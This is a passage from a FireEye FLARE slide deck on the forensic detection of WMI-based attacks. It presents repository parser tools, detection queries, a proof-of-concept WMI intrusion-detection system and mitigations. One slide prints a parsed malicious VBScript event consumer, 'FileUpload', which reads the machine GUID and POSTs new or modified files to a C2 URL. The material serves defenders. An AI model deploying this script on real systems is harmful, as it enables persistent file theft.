KI_DD0C18C95BB8322AF94B77C4B9795BE138A3BC690965DD6599CED06DC300DE26
                                                                          sha256("EXISTINGCLASSNAME")
IR_B4A9A2529F8293B91E39235B3589B384036C37E3EB7302E205D97CFBEA4E8F86
R < id>
```

FireEye

# Forensic Investigation of WMI Attacks

Copyright © 2015, FireEye, Inc. All rights reserved.

## **Next Generation Detection 1/2**

- FLARE team reverse engineered the CIM repository file formats
- Two tools developed:
  - cim-ui GUI WMI Repo parser written in Python
  - WMIParser command line tool written in C++
    - WmiParser.exe –p "%path\_to\_CIM\_repo%" [–o "%path\_to\_log\_file%"]



## **Next Generation Detection 2/2**

- Collect entire CIM repo (directory %SystemRoot%\WBEM\Repository)
- Parse offline
  - Inspect persistence objects
    - \_\_\_\_EvenFilter instances
    - \_\_\_\_\_FilterToConsumerBinding instances
    - ActiveScriptEventConsumer, CommandLineEventConsumer instances
    - CCM\_RecentlyUsedApps instances
    - Etc.
  - Timeline new/modified class definition and instances
  - Export suspicious class definitions
  - Decode and analyze embedded scripts with full confidence





## **CIM-UI 1/3**

| Name                                                                                                    | Туре                                                                                               | Class details Structures Hex view                                                                                                    |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| <ul> <li>Physical Data Pages</li> <li>Logical Data Pages</li> <li>Physical Index Pages</li> <li>Logical Index Pages</li> <li>Index</li> <li>Objects</li> <li>Y root</li> <li>Namespaces</li> <li>SystemClass</li> <li>root\CCMVD1</li> </ul>                                                                                                    | meta<br>meta<br>meta<br>meta.index<br>objects.root<br>objects.na<br>objects.na                     | classname: RegistryEvent<br>super: ExtrinsicEvent<br>ts: 2005-05-09T22:07:21.437238<br>qualifiers:<br>properties:<br>layout:<br>(0x8) cIM_TYPE_UINT64 TIME_CREATED<br>(0x8) arrayref to CIM_TYPE_UINTB_SECURITY_DESCRIPTOR<br>keys:<br>000000000 (123) ClassDefinition; ClassDefinition(name; RegistryEvent)                                                                                                    |  |  |  |  |  |  |  |
| <ul> <li>▶ root\Cli</li> <li>▼ root\DEFAULT</li> <li>▶ Namespaces</li> <li>▼ Class Definitions</li> </ul>                                                                                                    | objects.na<br>objects.na                                                                           | 00000000 (83) header: ClassDefinitLonHeader<br>00000000 (04) super_class_unicode_length: 0x00000010 (16)<br>00000004 (32) super_class_unicode: '_ExtrinsicEvent'<br>00000024 (08) timestamp: 2005-05-09722:07:21.4372382<br>0000002c (01) unkt: 0x00000004f (79)                                                                                                    |  |  |  |  |  |  |  |
| RegistryEvent                                                                                                    | objects.clas                                                                                       | 0000002d (04) unk1: 0x00000000 (0)<br>00000031 (04) offset class name: 0x00000000 (0)                                                                                                    |  |  |  |  |  |  |  |
| Instances<br>> RegistryKeyCha<br>> RegistryTrecCh<br>> RegistryTrecCh<br>> StdRegProv<br>> SystemRestore<br>> SystemRestore<br>>AdapStatus<br>>CIMOMIdenti<br>> root\Microsoft<br>> root\Map<br>> root\Nap<br>> root\Nap<br>> root\RSOP<br>> root\SECURITY<br>> root\SECURITY<br>> root\SecurityCenter<br>> root\SecurityCenter<br>> root\SecurityCenter | objects.clas.<br>objects.clas.<br>objects.clas.<br>objects.clas.<br>objects.clas.<br>objects.clas. | 00000031 (04)       01/30 [Ladys hame: 0x00000000 (0)         00000030 (04)       unk3: 0x00000000 (03)         00000031 (01)       zero: 0x00000000 (0)         00000031 (01)       zero: 0x00000000 (0)         00000031 (01)       zero: 0x00000000 (0)         00000031 (01)       zero: 0x000000000 (0)         00000031 (01)       zero: 0x00000000 (0)         00000031 (04)       unk4: 0x000000012 (18)         00000031 (04)       qualifiers: Varias: 0x001fierslist         00000057 (00)       qualifiers: VArray         00000050 (00)       ref: Varray         00000050 (01)       just: 0ffifffffffffffffffffff         00000050 (01)       lata: 005265676973747279457665667400 |  |  |  |  |  |  |  |



FLARE 95

## **CIM-UI 2/3**

| Name                       | Туре          | Class de | tails | Str   | uctu | es   | Не   | x vie | w     |    |       |      |      |          |      |                    |             |       |
|----------------------------|---------------|----------|-------|-------|------|------|------|-------|-------|----|-------|------|------|----------|------|--------------------|-------------|-------|
| Physical Data Pages        | meta          |          |       |       |      |      | _    |       | -     |    |       |      |      |          |      |                    |             |       |
| Logical Data Pages         | meta          | 1        | Θ     | 1 2   | 3    | 4    | 5    | 6 7   | 8     | 9  |       | B    | r /  | D        | F    | -                  |             |       |
| Physical Index Pages       | meta          | 2000     | -     |       |      | 4    | 3    | 0 1   | 0     | 9  | -     | D    |      |          |      | -                  |             |       |
| Logical Index Pages        | meta          | 0000     | 10 0  |       |      | 51 0 | 00 5 | ot o  | 9 45  | 00 | 78    | 00   | 74 0 |          | 2 00 | ****_*_*E          |             |       |
| Index                      | meta.index    | 0010     |       | 90 Бе |      |      | )0 E | -     |       |    | -     | _    | 76 0 | 00 6     | 5 00 | i.n. <u>s.i.</u> c |             | ê 4   |
| Objects                    | objects.root  | 0020     | 6e (  | 00 74 | 00   | 34 6 | ia C | 01 7  | 9 e3  | 54 | 15    | 01   | 4f ( | 0 0      | 0 00 | n.t.4j.ya          | TĂ.O        |       |
| ▼ root                     | objects.na    | 0030     | .00 ( | 00 00 | 00   | 00 6 | d C  | 0 0   | 9.00  | la | 00    | 00   | 00 0 | 00 5     | f 5f |                    |             |       |
| Namespaces                 |               | 0040     | 45 1  | 78 74 | 72   | 69 6 | ie 7 | 3 6   | 9 63  | 45 | 76    | 65   | 6e 7 | 4 0      | 0 12 | Extrinsic          | Event.      |       |
| SystemClass                | objects.na    | 0050     | 00 0  | 00 00 | 04   | 00 6 | 00 0 | 0 0   | 9 00  | 00 | 60    | Of   | ff f | ff       | f ff |                    |             |       |
| ▶ root\CCMVDI              | objects.na    | 0060     |       | ff ff |      |      |      |       |       |    |       |      |      |          |      | <u> </u>           |             |       |
| ▶ root\Cli                 | objects.na    | 0070     |       | 73 74 |      |      |      |       |       |    |       |      |      |          |      | istryEven          |             |       |
| ▼ root\DEFAULT             | objects.na    | 13-0161  |       |       |      |      |      |       | ue ue | 74 | 00    | UC . | 00 0 | 10 0     | 0 00 |                    | L 4 4 5 1 4 |       |
| Namespaces                 | A             | 0080     | 00 0  | 00 00 | 00   | 00 6 | 00 8 | 30    |       |    |       |      |      |          |      |                    |             |       |
| Class Definitions          |               |          |       |       |      |      |      |       |       |    |       |      |      |          |      |                    |             |       |
| RegistryEvent<br>Instances | objects.clas. |          |       |       |      |      |      |       |       |    |       |      |      |          |      |                    |             |       |
| RegistryKeyCha             | objects.clas. |          |       |       |      |      |      |       |       |    |       |      |      |          |      |                    |             |       |
| RegistryTreeCh             | objects.clas. |          |       |       |      |      |      |       |       |    |       |      |      |          |      |                    |             |       |
| ► RegistryValueC           | objects.clas. |          |       |       |      |      |      |       |       |    |       |      |      |          |      |                    |             |       |
| StdRegProv                 | objects.clas. |          |       |       |      |      |      |       |       |    |       |      |      |          |      |                    |             |       |
| SystemRestore              | objects.clas. |          |       |       |      |      |      |       |       |    |       |      |      |          |      |                    |             |       |
| SystemRestore              | objects.clas. |          |       |       |      |      |      |       |       |    |       |      |      |          |      |                    |             |       |
| AdapStatus                 | objects.clas. |          |       |       |      |      |      |       |       |    |       |      |      |          |      |                    |             |       |
| CIMOMIdenti                | objects.clas. | -        |       |       |      |      |      |       |       |    |       |      |      |          |      |                    |             |       |
| ▶ root\Microsoft           | objects.na    |          |       |       |      |      |      |       |       |    |       |      |      |          |      |                    |             |       |
| ▶ root\Nap                 | objects.na    | Diamer.  |       |       |      |      |      | -     |       |    |       |      |      |          | ~    | 4.5                |             | Star  |
| ▶ root\NetFrameworkv1      | objects.na    | Name     | -     |       |      |      |      | _     | ype   |    |       |      |      |          | Da   | ita                |             |       |
| ► root\Policy              | objects.na    | ▼ h      | eade  |       |      |      | - 1  |       |       |    | nitio | onHe | ade  | <u>۲</u> |      |                    |             | 0x0   |
| ▶ root\RSOP                | objects.na    |          |       | ber_c |      |      |      |       |       |    |       |      |      |          |      | 10                 |             | 0x0   |
| ► root\SECURITY            | objects.na    | -        |       | per_c |      | unic | ode  |       |       |    | _     |      |      |          |      | ExtrinsicEvent     |             | 0x4   |
| ▶ root\SecurityCenter      | objects.na    |          |       | vesta | mo   |      |      |       | LETI  |    |       |      |      |          |      | 05-05-09 22:07:2   | 1.437238    |       |
| ▶ root\ServiceModel        | objects.na,   |          | un    | k0    |      |      |      | V     | uint  | 8  |       |      |      |          | 0x   | 41                 |             | 0x247 |



#### **CIM-UI 3/3**

| wse Query                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ame                                                                                                    | Туре                                                                                                    | Instance details Definition details Structures Hex view                                                                                                    |
| <ul> <li>root\ccm\Scheduler</li> <li>root\ccm\SoftMantAgent</li> <li>root\ccm\SoftMantAgent</li> <li>root\ccm\SoftMantAgent</li> <li>root\ccm\SoftMartAgent</li> <li>root\ccm\SoftMartAgent</li> <li>root\ccm\SoftMartAgent</li> <li>root\ccm\SoftMartAgent</li> <li>root\ccm\SoftMartAgent</li> <li>root\ccm\SoftMartAgent</li> <li>CCM_HistoricalMeteredData</li> <li>CCM_MeteredFileInfo</li> <li>CCM_MeteredFileInfo</li> <li>CCM_RecentlyUsedApps</li> <li>v Instances</li> <li>ExplorerFileName=ALMon.exe,Fold<br/>ExplorerFileName=AdobeARM.exe,<br/>ExplorerFileName=AdobeARM.exe,<br/>ExplorerFileName=AgpStarter.exe,<br/>ExplorerFileName=AgpStarter.exe,<br/>ExplorerFileName=BGInfo.exe,Fold<br/>ExplorerFileName=Explorer.EXE,Fold<br/>ExplorerFileName=HPDIU.exe,Foldd<br/>ExplorerFileName=HPDIU.exe,Foldd<br/>ExplorerFileName=HPSIU.exe,Foldd<br/>ExplorerFileName=HPSIU.exe,Foldd<br/>ExplorerFileName=HelpUts.exe,Fold<br/>ExplorerFileName=HelpUts.exe,Fold<br/>ExplorerFileName=MistExc.exe,Fold<br/>ExplorerFileName=MistExc.exe,Fold<br/>ExplorerFileName=MistExc.exe,Fold<br/>ExplorerFileName=MistExc.exe,Fold<br/>ExplorerFileName=MistExc.exe,Fold<br/>ExplorerFileName=MistExc.exe,Fold<br/>ExplorerFileName=MistExc.exe,Fold<br/>ExplorerFileName=PripNa.exe,Fold<br/>ExplorerFileName=PripNa.exe,Fold</li> </ul> | FolderPath objects.classinstance<br>olderPath objects.classinstance<br>ath=C\DO objects.classinstance<br>e,FolderPat objects.classinstance<br>erPath=C\ objects.classinstance<br>erPath=C objects.classinstance<br>olderPath= objects.classinstance<br>Path=C\D objects.classinstance<br>rPath=C\D objects.classinstance<br>rPath=C\D objects.classinstance<br>erPath=C\D objects.classinstance<br>erPath=C\D objects.classinstance<br>erPath=C objects.classinstance<br>erPath=C objects.classinstance<br>derPath=C objects.classinstance<br>derPath=C objects.classinstance<br>derPath=C objects.classinstance<br>derPath=C objects.classinstance<br>derPath=C objects.classinstance<br>derPath=C objects.classinstance<br>derPath=C objects.classinstance<br>elerPath=C objects.classinstance<br>elerPath=C objects.classinstance<br>elerPath=C objects.classinstance<br>ath=C.\MIC objects.classinstance<br>erPath=C objects.classinstance<br>erPath=C objects.classinstance<br>erPath=C objects.classinstance<br>erPath=C objects.classinstance<br>erPath=C objects.classinstance | <pre>classname: CCM RecentlyUsedApps<br/>super:<br/>key: ExplorerFiLeName=AdobeARM.exe,FolderPath=C:\Program Files\Common Files\Adobe\ARM<br/>\1.0\.LastUserName=FLLSMMICR037003PVendor<br/>timestamp1: 2014-06-09 14:11:35.154609<br/>properties:<br/>[PROP TYPE=string]<br/>FileVersion=1.7.4.0<br/>[PROP_TYPE=string]<br/>CompanyName=Adobe Systems Incorporated<br/>[PROP_TYPE=string,PROP_KEY=True]<br/>FolderPath=C:\Program Files\Common Files\Adobe\ARM\1.8\<br/>[PROP_TYPE=string,PROP_KEY=True]<br/>ExplorerFileName=AdobeARM.exe<br/>[PROP_TYPE=string,PROP_KEY=True]<br/>ExplorerFileName=AdobeARM.exe<br/>[PROP_TYPE=string,PROP_KEY=True]<br/>LastUserName=FLLSMMICR033700\3PVendor<br/>[PROP_TYPE=string]<br/>ProductVersion=1.7.4.0<br/>[PROP_TYPE=uint32]<br/>LaunchCount=7<br/>[PROP_TYPE=string]<br/>ProductVersion=1.7.4.0<br/>[PROP_TYPE=string]<br/>ProductVersion=1.7<br/>[PROP_TYPE=string]<br/>ProductName=Adobe Reader and Acrobat Manager<br/>[PROP_TYPE=string]<br/>FileDescription=Adobe Reader and Acrobat Manager<br/>[PROP_TYPE=string]<br/>FileDescription=Adobe Reader and Acrobat Manager<br/>[PROP_TYPE=string]<br/>FileDescription=Adobe Reader and Acrobat Manager<br/>[PROP_TYPE=string]<br/>FileDescription=Adobe Reader and Acrobat Manager<br/>[PROP_TYPE=string]<br/>FileDescription=Adobe Reader and Acrobat Manager<br/>[PROP_TYPE=string]<br/>FileDescription=Adobe Reader and Acrobat Manager<br/>[PROP_TYPE=string]<br/>FileDescription=Adobe Reader and Acrobat Manager</pre> |

# Python-CIM Demo



#### WMIParser 1/6

Command > --helpWMI Parser Help: --help Hint: Print help. --quit Hint: WMIParser quits. --namespaceinstance Hint: Get all the namespaces defined in the repo. --instance namespacename [classname] [classinstancename] Hint: Get the instance in the specified namespace by class and instance name. --consumerinstance namespacename [consumertype] [consumerinstancename] Hint: Get the consumer instance in the specified namespace by type and name. --filterinstance namespacename [filterinstancename] Hint: Get the filter instances in the specified namespace by name. --bindinginstance namespacename Hint: Get all binding instances defined in the specified namespace. --classdef [namespacename] [classname] Hint: Get the class definition in the specified namespace. --index Hint: Print all the strings in index.btr. Command >



#### WMIParser 2/6

Command > --namespaceinstance ROOT (NS E8C4F9926E52E9240C37C4E59745CEB61A67A77C9F6692EA4295A97E0AF583C5) ROOT\subscription (NS E1DD43413ED9FD9C458D2051F082D1D739399B29035B455F09073926E5ED9870) ROOT\DEFAULT (NS 892F8DB69C4EDFBC68165C91087B7A08323F6CE5B5EF342C0F93E02A0590BFC4) ROOT\CIMV2 (NS\_68577372C66A7B20658487FBD959AA154EF54B5F935DCC5663E9228B44322805) ROOT\Cli (NS E1578D36E8972985C3607CB2490418C572C190C71151F301302674342C5C885D) ROOT\nap (NS C719712B661836F29BA6BB9FBA057F6A2D35649A20C4B56B30C8958DA77F5211) ROOT\SECURITY (NS 010BA7C521D77A58F4FCB91B289C9241E169732EABA949BB5DD5F6C3F77D62FB) ROOT\SecurityCenter2 (NS DE4296A4F2DECFF74299F885179666947996A5B3ADAB4EB526CEC3C884F90B50) ROOT\RSOP (NS B9F15E9C0955B84B8B7E840A878C292A9483B55C2BC37006562DC762D466102F) ROOT\WMI (NS 3FBDCB08ECD33FBEF028D2DB3EF058F8CE959779B943F43AB3DB3EC34ACA147D) ROOT\directory (NS 4556CEEB75C5BC1E6A0EAF76BE49CD0BAD23B80B2C5E3727EE2D4B8DA41900B2) ROOT\Policy (NS 3D98EC37D63EBFB9210DB658120A818078461369A71EFFA3DDE47412F528D55E) ROOT\Interop (NS\_D8D295EDF64C7F3A5E94E377F9D35AA7B08D0DF6C56C2323D31A8EE4AEE51E6D) ROOT\ServiceModel (NS 5B2CC7EB2AAF010DD5D0084F2DEFC340AFEEECC12F24D870DFC50B8EB7C98139) ROOT\SecurityCenter (NS 1EBEBCBF50415CCAFB547032CB72DA91A6E1A4AA2EBD10A138F0B7ED132BF57C) ROOT\ThinPrint (NS 808DD3B1C52DDD3DA04AB91E90AFBF4E951D5E0B2F9D2942C85CD7064ED4506C) ROOT\Microsoft (NS 2B689AF3F38A341BB9044301A8A9039A9FAB11D0506D58B53A8B271288AD4404) ROOT\aspnet (NS EEACD50DA88A7D3DA9DACA75A0E6DFA7ABDB1F1994366F285F6353ACD65F6B72) ROOT\subscription\ms 409 (NS 43C2C02FBB103B6C99DD6A3C49100E0157200FB50F8CAEF2EC314CAEF9D9E15C) ROOT\DEFAULT\ms 409 (NS 3D3E81DCD26451B69577998483A82363FD54E34563AA1BC6E73E4A2DC2212802) ROOT\CIMV2\Security (NS D4581E17E3199AC79108B8BD03BF787A097AA575A5B733AED04E457900022501)



#### WMIParser 3/6

```
Command > --instance root\subscription CommandLineEventConsumer
Namespace : root\subscription
GUID: BBFCCB444CF66AA09AE6F15967A6865175BB0ED216D19970A7988B72CDF0A3A4
Date1: 11/20/2010 20:59:04
Date2: 07/14/2009 02:03:41
Instance Property:
          _____
Name: MachineName
Type: VT BSTR(0x8)
Array: no
Value: Not Assigned.
_____
Name: MaximumQueueSize
Type: VT_UI4(0x13)
Array: no
Value: Not Assigned.
_____
Name: CreatorSID
Type: VT UI1(0x2011)
Array: yes
Value: 0x01, 0x05, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x15, 0x00, 0x00, 0xA5,
      _____
Name: Name
Type: VT BSTR(0x8)
Array: no
Value: BVTConsumer
_____
```

\_\_\_\_\_

**Fire**Eye

Copyright © 2015, FireEye, Inc. All rights reserved.



#### WMIParser 4/6

\_\_\_\_\_ Command > --consumerinstance root\subscription ActiveScriptEventConsumer GUID: 3E78A37E1DE70357C353A15D6BBB8A17A1D31F8D501ED8F1C3EB8104F5B04F97 Date1: 04/07/2015 18:38:02 Date2: 07/14/2009 02:03:41 CreatorSID: 0x46 0xDC 0x06 0x6E 0xBD 0x25 0xCB 0x61 0x9C 0x9E 0x56 0xC5 0xE8 0x03 0x00 0x00 MachineName: Not Assigned MaximumQueueSize: 0 KillTimeout: 45 Name: FileUpload ScriptingEngine: VBScript ScriptFilename: Not Assigned ScriptText: On Error Resume Next

Dim oReg, oXMLHTTP, oStream, aMachineGuid, aC2URL, vBinary

Set oReg = GetObject("winmgmts:{impersonationLevel=impersonate}!\\.\root\default:StdRegProv")
oReg.GetStringValue &H80000002, "SOFTWARE\Microsoft\Cryptography", "MachineGuid", aMachineGuid

aC2URL = "http://127.0.0.1/index.html&ID=" & aMachineGuid

Set oStream = CreateObject("ADODB.Stream")
oStream.Type = 1
oStream.Open
oStream.LoadFromFile TargetEvent.TargetInstance.Name
vBinary = oStream.Read

Set oXMLHTTP = CreateObject("MSXML2.XMLHTTP")
oXMLHTTP.open "POST", aC2URL, False
oXMLHTTP.setRequestHeader "Path", TargetEvent.TargetInstance.Name
oXMLHTTP.send(vBinary)



Copyright © 2015, FireEye, Inc. All rights reserved.



#### WMIParser 5/6

```
Command > --bindinginstance root\subscription
[211D8BE7A6B8B575AB8DAC024BEC07757C3B74866DB4C75F3712C3C31DC36542]:
FilterToConsumerBinding: (0000067D.0013B386.00000151)
FilterToConsumerBinding : Found the record at offset (12685382)
GUID: 0A7ABE63F36E2B2920FEDAFAE849823AF9429CC0EA373FFEE1507EDB21FD9170
Date1: 04/07/2015 18:38:02
Date2: 07/14/2009 02:03:41
CreatorSID:
0x46 0xDC 0x06 0x6F 0xBD 0x25 0xCB 0x61 0x9C 0x9E 0x56 0xC5 0xE8 0x03 0x00 0x00
DelivervOoS: 0
DeliverSynchronously: False
MaintainSecurityContext: False
SlowDownProviders: False
Filter: EventFilter.Name="NewOrModifiedFileTrigger"
Consumer: ActiveScriptEventConsumer.Name="FileUpload"
```





#### WMIParser 6/6

```
Command > --filterinstance root\subscription NewOrModifiedFileTrigger
==== Filter root\subscription\ EventFilter\NewOrModifiedFileTrigger ====
[9592D3AE7E7C042B18C7A8DED6AA050C8C7B72A4FEAD5CFA5702B21539564359]:
Consumer: (00000625.00139AE2.00000212)
GUTD: 47C79E62C2227EDD0EE29BE44D87E2EAE9EEDE60A18D9E82597602BD95E20BD3
Date1: 04/07/2015 18:38:02
Date2: 07/14/2009 02:03:41
CreatorSTD:
0x46 0xDC 0x06 0x6E 0xBD 0x25 0xCB 0x61 0x9C 0x9E 0x56 0xC5 0xE8 0x03 0x00 0x00
EventAccess: 0
EventNamespace: ROOT\cimv2
Name: NewOrModifiedFileTrigger
QueryLanguage: WQL
Query: SELECT * FROM InstanceOperationEvent WITHIN 30 WHERE (( CLASS = " InstanceCreationEvent"
```



# WMIparser.exe Demo

Copyright © 2015, FireEye, Inc. All rights reserved.

## WMI Attack Detection



## **Attacker Detection with WMI**

- Persistence is still the most common WMI-based attack
- Use WMI to detect WMI persistence

```
$Arguments = @{
    Credential = 'WIN-B85AAA7ST4U\Administrator'
    ComputerName = '192.168.72.135'
    Namespace = 'root\subscription'
}
```

Get-WmiObject -Class \_\_\_\_FilterToConsumerBinding @Arguments Get-WmiObject -Class \_\_\_EventFilter @Arguments Get-WmiObject -Class \_\_\_EventConsumer @Arguments



# **Existing Detection Utilities**

Sysinternals Autoruns

| ile <u>Entry Options</u> <u>User</u> <u>H</u> elp | )                                             |                           |                 |                  |                     |                           |  |  |  |  |  |  |
|---------------------------------------------------|-----------------------------------------------|---------------------------|-----------------|------------------|---------------------|---------------------------|--|--|--|--|--|--|
| 🚽 🗈 🏦 🖸 🗙 📕 Filter:                               |                                               |                           |                 |                  |                     |                           |  |  |  |  |  |  |
| 🗇 Everything 🛛 🎿 Logon 🛛 📑                        | Explorer 🥭 In                                 | ternet Explorer           | Scheduled Tasks | Services         | B Drivers           | Codecs                    |  |  |  |  |  |  |
| 🛅 Boot Execute 🔄 Imag                             | e Hijacks 🛛 💽                                 | AppInit                   | KnownDLLs       | Winlogon         | Winsock Providers   |                           |  |  |  |  |  |  |
| 🍐 Print Monitors 🛛 💔                              | LSA Providers                                 | 🔮 Netw                    | ork Providers   | MMI 🎬            | Sidebar Gadgets     |                           |  |  |  |  |  |  |
| Autorun Entry                                     | Description                                   |                           | Publisher Image | Path             | Timestamp VirusTota |                           |  |  |  |  |  |  |
| WMI Database Entries                              |                                               |                           |                 |                  |                     |                           |  |  |  |  |  |  |
| BVTConsumer                                       |                                               |                           | File not        | found: KemCap.vl | DS                  |                           |  |  |  |  |  |  |
| Drivelnfector                                     | DriveInfector Script embedded in WMI database |                           |                 |                  |                     | Double click to open copy |  |  |  |  |  |  |
| FileUpload                                        | FileUpload Script embedded in WMI database    |                           |                 |                  |                     | Double click to open copy |  |  |  |  |  |  |
| KillProcess                                       |                                               |                           |                 |                  | 1                   |                           |  |  |  |  |  |  |
| LaunchBeaconingBackdoo                            | e Double                                      | Double click to open copy |                 |                  |                     |                           |  |  |  |  |  |  |

- Kansa
  - https://github.com/davehull/Kansa/
  - Dave Hull (@davehull), Jon Turner (@z4ns4tsu)



Consider the following attacker actions and their effects:

- Attack: Persistence via permanent WMI event subscriptions
- Effect: Instances of \_\_EventFilter, \_\_EventConsumer, and \_\_FilterToConsumerBinding created
- Attack: Use of WMI as a C2 channel. E.g. via namespace creation
- Effect: Instances of \_\_\_NamespaceCreationEvent created
- Attack: WMI used as a payload storage mechanism
- Effect: Instances of \_\_ClassCreationEvent created



### **Attacker Detection with WMI**

- Attack: Persistence via the Start Menu or registry
- Effect: Win32\_StartupCommand instance created. Fires \_\_InstanceCreationEvent
- Attack: Modification of additional known registry persistence locations
- Effect: RegistryKeyChangeEvent and/or RegistryValueChangeEvent fires
- Attack: Service creation
- Effect: Win32\_Service instance created. Fires \_\_InstanceCreationEvent

# Are you starting to see a pattern?



#### **Attacker Detection with WMI**

WMI is the free, agent-less host IDS that you never knew existed!





Wouldn't it be cool if WMI could be used to detect and/or remove ANY persistence item?

- 1. WMI persistence
- 2. Registry persistence
  - Run, RunOnce, AppInit\_DLLs, Security Packages, Notification Packages, etc.
- 3. Service creation
- 4. Scheduled job/task creation
- 5. Etc.



### **Benefits of a WMI solution**

- Available remotely on all systems
- Service runs by default
- Unlikely to be detected/removed by attacker
- Persistent
- No executables or scripts on disk i.e. no agent software installation
- *Nearly* everything on the operating system can trigger an event

Security vendors, this is where you start to pay attention...



## **Introducing WMI-HIDS**

- A proof-of-concept, agent-less, host-based IDS
- Consists of just a PowerShell installer
- PowerShell is not required on the remote system
- Implemented with permanent WMI event subscriptions



New-AlertTrigger -EventConsumer <String> [-TriggerType <String>] [-TriggerName
<String>] [-PollingInterval <Int32>]

New-AlertTrigger -StartupCommand [-TriggerType <String>] [-TriggerName <String>] [-PollingInterval <Int32>]

New-AlertTrigger -RegistryKey <String> [-TriggerName <String>] [PollingInterval <Int32>]

New-AlertAction -Trigger <Hashtable> -Uri <Uri> [-ActionName <String>]

New-AlertAction -Trigger <Hashtable> -EventLogEntry [-ActionName <String>]

Register-Alert [-Binding] <Hashtable> [[-ComputerName] <String[]>]



## **Introducing WMI-HIDS - Example**

- New-AlertTrigger -EventConsumer ActiveScriptEventConsumer -TriggerType Creation | New-AlertAction -Uri 'http://127.0.0.1' | Register-Alert -ComputerName 'vigilentHost1'
- New-AlertTrigger -RegistryKey HKLM:\SYSTEM\CurrentControlSet\Control\Lsa | New-AlertAction -EventLogEntry | Register-Alert -ComputerName '192.168.1.24'
- New-AlertTrigger -StartupCommand | New-AlertAction -Uri 'http://www.awesomeSIEM.com' | Register-Alert



## **WMI-IDS Improvements**

- Additional \_\_\_\_EventFilter support:
  - Win32\_Service
  - Win32\_ScheduledJob
  - \_\_Provider
  - \_\_NamespaceCreationEvent
  - \_\_ClassCreationEvent
  - Etc.
- Additional \_\_\_EventConsumer support
  - Make this an IPS too? Support removal of persistence items
- Make writing plugins more easy

Additional detection is left as an exercise to the reader and security vendor.



## **WMI-IDS Takeaway**

- Be creative!
- There are thousands of WMI objects and events that may be of interest to defenders
  - Root\Cimv2:Win32\_NtEventLog
  - Root\Cimv2:Win32\_ProcessStartTrace
  - Root\Cimv2:CIM\_DataFile
  - Root\StandardCimv2:MSFT\_Net\* (Win8+)
  - Root\WMI:BCD\*



# WMI Attack Mitigations



## **Detection/Mitigations**

- Stop the WMI service Winmgmt?
- Firewall rules
- Event logs
  - Microsoft-Windows-WinRM/Operational
  - Microsoft-Windows-WMI-Activity/Operational
  - Microsoft-Windows-DistributedCOM
- Preventative permanent WMI event subscriptions



## **Mitigations – Namespace ACLs**





## **Mitigations – Namespace ACLs**

|                                                                     |          | Group or user names:                                                                                                    |                |                |
|---------------------------------------------------------------------|----------|----------------------------------------------------------------------------------------------------|----------------|----------------|
| Namespace navigation allows you to set namespace specific security. |          | Authenticated Users         Authenticated Users         Authenticated Users         Intervention         Intervention         Interventintet         Intervent |                |                |
|                                                                     |          | Permissions for Authenticated<br>Users                                                                                                    | Add<br>Allow   | Remove<br>Deny |
| DEFAULT                                                             |          | Execute Methods<br>Full Write                                                                                                    |                |                |
| ⊡                                                                   |          | Partial Write                                                                                                    |                |                |
| I nap                                                               |          | Provider Write                                                                                                    |                |                |
| ia Policy<br>ia                                                     |          | Enable Account<br>For special pemissions or advar                                                                                                    | nced settings, | Advanced       |
| ia in SECURITY                                                      | Security | click Advanced.                                                                                                    |                | nuyanceu       |





## Thank you!

- For fantastic ideas
  - Will Schroeder (@harmj0y) and Justin Warner (@sixdub) for their valuable input on useful \_\_\_\_\_EventFilters
- For motivation
  - Our esteemed colleague who claimed that the WMI/CIM repository had no structure
- For inspiration
  - APT 29 for your continued WMI-based escapades and unique PowerShell coding style



#### References

- Understanding WMI Malware Julius Dizon, Lennard Galang, and Marvin Cruz/Trend Micro
  - <u>http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp</u> understanding-wmimalware.pdf
- There's Something About WMI Christopher Glyer, Devon Kerr
  - https://dl.mandiant.com/EE/library/MIRcon2014/MIRcon\_2014\_IR\_Track\_There%27s\_Something\_About\_WMI.pdf



# The FLARE On Challenge

- Multiple binary CTFs puzzles, malware, etc
- In 2014, the First FLARE On Challenge was a huge success
  - Over 7,000 participants and 226 winners!
